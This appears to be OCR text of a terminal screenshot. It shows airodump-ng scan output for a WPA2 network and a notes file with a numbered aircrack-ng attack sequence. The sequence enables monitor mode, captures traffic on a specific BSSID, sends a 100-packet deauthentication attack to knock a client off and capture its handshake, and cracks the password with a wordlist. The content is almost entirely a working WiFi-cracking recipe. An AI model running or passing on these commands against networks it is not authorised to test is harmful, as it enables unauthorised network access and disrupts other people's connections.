 Activities Terminal Feb 22 11:51 AM
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~
CH 11 ][ Elapsed: 0 s ][ 2024-02-22 11:51
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E2:0C:06:47:96:17 -22 96 33 0 0 11 360 WPA2 CCMP PSK 123
BSSID STATION PWR Rate Lost Frames Notes Probes
E2:0C:06:47:96:17 48:74:12:60:C0:9B -32 0 - 1e 0 4
Open aircrack ng Save
~/Desktop
1 sudo airmon-ng start wlp0s20f3
2
3 sudo airodump-ng wlp0s20f3mon
4 sudo airmon-ng check kill
5
6 sudo airodump-ng --bssid E2:0C:06:47:96:17 -w 'test_wifi' wlp0s20f3mon
7
8 sudo aireplay-ng --deauth 100 -a E2:0C:06:47:96:17 -c 48:74:12:60:C0:9B wlp0s20f3mon
9
10 aircrack-ng -w wordlist.txt -b E2:0C:06:47:96:17 test_wifi*.cap